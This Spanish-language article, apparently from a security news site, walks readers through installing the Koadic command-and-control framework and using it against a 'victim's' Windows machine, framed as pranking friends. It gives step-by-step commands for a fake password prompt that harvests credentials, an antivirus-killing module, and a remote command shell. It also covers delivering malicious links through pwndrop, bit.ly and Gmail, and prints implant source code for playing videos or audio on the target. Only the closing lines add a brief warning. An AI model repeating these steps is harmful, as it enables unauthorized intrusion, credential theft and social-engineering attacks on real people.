INTRODUCCIÓN

Los hackers siempre quieren hacer algo único y divertido. Imagine que puede hackear la computadora de sus amigos y reproducir audios terroríficos o videos de YouTube en segundo plano. Investigadores de hacking ético del Instituto Internacional de Seguridad Cibernética (IICS) pueden mostrarle cómo hacerlo.



Hoy hablaremos de una herramienta llamada Koadic, un marco utilizado para explotar cualquier máquina con Windows. Para hacerlo, confiaremos en nuestro Kali Linux pero, antes de ejecutar esta herramienta, debemos conocer algunos conceptos básicos sobre MSHTA.

¿QUÉ ES MSHTA?

Los hackers suelen utilizar la aplicación HTML de Microsoft (MSHTA) para propagar virus en Internet. Básicamente, se trata de ejecutar aplicaciones HTML en la máquina Windows utilizando, por ejemplo, archivos de extensión .exe adjuntos a los correos electrónicos. Como los proveedores de servicios de correo electrónico restringen la carga de archivos .exe como archivos adjuntos, los hackers crearon .hta como archivos maliciosos, mencionan los expertos en hacking ético.

ENTORNO

- Sistema Operativo: Kali Linux 2019.3 64 bit

- Versión de kernel: 5.2.0

PASOS DE INSTALACIÓN

- Use el siguiente comando para clonar la herramienta Koadic

- git clone https://github.com/zerosum0x0/koadic

root@kali:/home/iicybersecurity# git clone https://github.com/zerosum0x0/koadic

Cloning into 'koadic'...

remote: Enumerating objects: 201, done.

remote: Counting objects: 100% (201/201), done.

remote: Compressing objects: 100% (153/153), done.

remote: Total 4211 (delta 105), reused 107 (delta 47), pack-reused 4010

Receiving objects: 100% (4211/4211), 8.55 MiB | 684.00 KiB/s, done.

Resolving deltas: 100% (2736/2736), done.

- Use el comando cd para ingresar al directorio koadic

- cd proton

root@kali:/home/iicybersecurity# cd koadic/

root@kali:/home/iicybersecurity/koadic# ls

bin core data etc install.sh LICENSE modules proton README.md requirements.txt uninstall.sh

- Ahora, use el comando pip3 install -r requirements.txt. para instalar todos los requerimientos

- Ahora, use el comando ./koadic para lanzar la herramienta

- Después de iniciar la herramienta, vemos tres opciones como las anteriores

- Versión de la herramienta

- Etapas

- Implantes

- Etapas: las etapas se utilizan para crear una pequeña conexión de red entre hackers y víctimas



- Aquí tenemos 6 etapas. Para ver las opciones, use el comando –s

- Implantes: los implantes son los ataques que utilizaremos en la víctima

- En esta herramienta, tenemos 46 implantes

- Para ver las opciones, use el comando –i



- Use el comando Help para ver las opciones completas





- Escriba el comando info para ver los detalles completos de uso

- Ahora usemos los diferentes módulos para explotar la máquina Windows de la víctima

- Después de iniciar la herramienta, vemos (koadic:sta/js/mshta)

- Como sabemos mshat es stager, si queremos cambiar de etapa

- use el comando use sta/js/(etapa elegida)

- Después de seleccionar las etapas, ahora tenemos que seleccionar los implantes de los módulos

- Usar el comando set module (nombre del módulo)

PASOS DE EJECUCIÓN DEL MÓDULO DE CONTRASEÑA

- Ahora usaremos el módulo de contraseña



- Use el comando set module password_box

- Cambie el puerto listener utilizando el comando set SRVPORT 80

- Para verificar el módulo y el puerto asignado, escriba info

- Use el comando run para ejecutar el módulo

- Aquí tenemos la URL de phishing. Envíe esta URL a la víctima



- Para las pruebas tenemos que desactivar Windows Defender en la máquina de la vítima

- Si la víctima ingresa esta URL en CMD (símbolo del sistema), entonces la víctima encontrará un aviso



- Si la víctima ingresa sus contraseñas, los hackers pueden verlas automáticamente, como puede apreciarse en la imagen de abajo



PASOS DE EJECUCIÓN DEL MÓDULO KILLAV

- Veamos el módulo Killav

- Aquí hemos cambiado de etapa usando el comando use stager/js/wmic

- Configure el módulo de implante con el comando set module killav

- Establezca el puerto de escucha con el comando set SRVPORT 91

- Use el comando run para ejecutar el módulo

- Aquí vemos a las URL de phishing. Envíe esta URL a la víctima.



- Si la víctima ingresa esta URL en CMD (símbolo del sistema), el código malicioso se ejecuta en su máquina Windows

- La siguiente imagen muestra este escenario



- Aquí tenemos los detalles de la víctima

- Ahora, la tarea principal es tomar el control de la máquina de la víctima

- Escriba el comando zombies para ver la ID y el estado del enlace de phishing

- (koadic: sta/js/wmic)# zombies

(koadic: sta/js/wmic)# zombies

ID IP STATUS LAST SEEN

0 192.168.1.105 Alive 2020-03-19 20:46:59

1 192.168.1.105 Alive 2020-03-19 20:46:59

2 192.168.1.105 Alive 2020-03-19 20:46:59

3 192.168.1.105 Alive 2020-03-19 20:46:59

- Ahora use el comando cmdshell para tomar control de la máquina de la víctima

- (koadic: sta/js/wmic)# cmdshell 3

- Sí, tenemos acceso a la máquina de la víctima

CÓMO CREAR YOUTUBE BOT

PASOS DE EJECUCIÓN DEL MÓDULO THUNDERSTRUCK

- Aquí es donde comienza la diversión. Usaremos el Módulo Thunderstruck

- Thunderstruck es el módulo que reproduce cualquier video de YouTube en el sistema de la víctima

- Podemos insertar cualquier enlace de YouTube en el código fuente de Thunderstruck como se muestra a continuación. También puede insertar cualquier enlace en el archivo (en la línea número 30) como se menciona a continuación

- Usaremos el enlace https://youtu.be/dvuzMXvs1wo con fines de prueba

root@kali:/home/iicybersecurity/koadic/modules/implant/fun# cat thunderstruck.py

import core.job

import core.implant

import uuid

import urllib.request

class ThunderstruckJob(core.job.Job):

def create(self):

if self.session_id == -1:

response = urllib.request.urlopen(self.options.get("VIDEOURL")).read().decode()

ms = response.split('approxDurationMs\\":\\"')[1].split("\\")[0]

seconds = int(ms)//1000

self.options.set("SECONDS", str(seconds+1))

def done(self):

self.display()

def display(self):

self.results = "Completed"

self.shell.print_plain(self.data)

class ThunderstruckImplant(core.implant.Implant):

NAME = "RAJ SAMANI"

DESCRIPTION = "RAJ SAMANI, MCAFEE CHIEF SCIENTIST - FUTURE OF CYBER SECURITY YouTube video"

AUTHORS = ["zerosum0x0"]

STATE = "implant/fun/thunderstruck"

def load(self):

self.options.register("VIDEOURL","https://youtu.be/dvuzMXvs1wo", "YouTube video to play")

self.options.register("SECONDS", "", "video length", hidden=True)

def run(self):

self.shell.print_status("Retrieving video length...")

response = urllib.request.urlopen(self.options.get("VIDEOURL")).read().decode()

ms = response.split('approxDurationMs\\":\\"')[1].split("\\")[0]

seconds = int(ms)//1000

self.shell.print_status(f"Video length: {seconds} seconds")

self.options.set("SECONDS", str(seconds+1))

payloads = {}

#payloads["vbs"] = self.loader.load_script("data/implant/fun/thunderstruck.vbs", self.options)

payloads["js"] = "data/implant/fun/thunderstruck.js"

self.dispatch(payloads, ThunderstruckJob)

- Guardar y salir del archivo

- A continuación, inicie la herramienta y ejecute el comando set module thunderstruck

- Configure SRVPORT 62 y use el comando run para ejecutar el módulo

- Ahora, obtenemos una URL maliciosa

- Envíe esta URL a la víctima usando ingeniería social, para esto usamos:

- pwndrop para cargar archivos maliciosos en el sistema del hacker

- Luego generar URL acortada usando bitly.com

- Luego envíe la URL acortada usando Gmail a la víctima

- Si la víctima abre la URL en su máquina, la URL de YouTube que hemos insertado en el código fuente que se reproducirá. Para la demostración en video, consulte el proceso paso a paso

PASOS DE EJECUCIÓN DEL MÓDULO VOICE

- Ahora enviamos el mensaje de voz a la víctima

- Configure el módulo de voz

- Usando el comando set module voice, configure SRVPORT 92 y use el comando run

- Investigadores en hacking ético del Instituto Internacional de Seguridad Cibernética (IICS) comentan que también es posible modificar el archivo de audio predeterminado que se reproduce en la computadora de la víctima

- Ahora tenemos que enviar URL maliciosas a la víctima, para esto usaremos:

- pwndrop para cargar archivos maliciosos en el sistema hacker

- Luego generaremos la URL acortada usando bitly.com

- Luego envíe la URL acortada a la víctima usando Gmail

- Una vez que el enlace está abierto, el audio se reproducirá en la computadora de la víctima

CONCLUSIÓN

Hemos visto lo fácil que es para los hackers entrometerse en una computadora con sólo un enlace. Es por ello que los usuarios deben tener cuidado al interactuar con cualquier URL de apariencia sospechosa o de origen desconocido, pues estas podrían haber sido creadas con fines maliciosos.

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad